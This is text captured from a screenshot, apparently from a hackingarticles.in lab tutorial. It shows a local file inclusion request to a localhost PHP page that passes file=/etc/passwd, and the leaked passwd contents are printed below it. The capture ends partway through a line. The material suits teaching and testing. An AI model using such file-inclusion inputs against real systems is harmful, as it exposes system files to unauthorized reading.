 Mozilla Firefox
http://localhos...le=/etc/passwd
localhost/lfi/lfi.php?file=/etc/passwd
fi.php
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false usbmux:x:103:46:usbmux
www.hackingarticles.in
daemon,,,:/home/usbmux:/bin/false dnsmasq:x:104:65534:dnsmasq,,,:/var
/lib/misc:/bin/false avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var
/lib/avahi-autoipd:/bin/false kernoops:x:106:65534:Kernel Oops Tracking
Daemon,,,:/:/bin/false rtkit:x:107:114:RealtimeKit,,,:/proc:/bin/false
saned:x:108:115::/home/saned:/bin/false whoopsie:x:109:116::/nonexistent:
/bin/false speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-
dispatcher:/bin/sh avahi:x:111:117:Avahi mDNS daemon,,,:/var/run/avahi-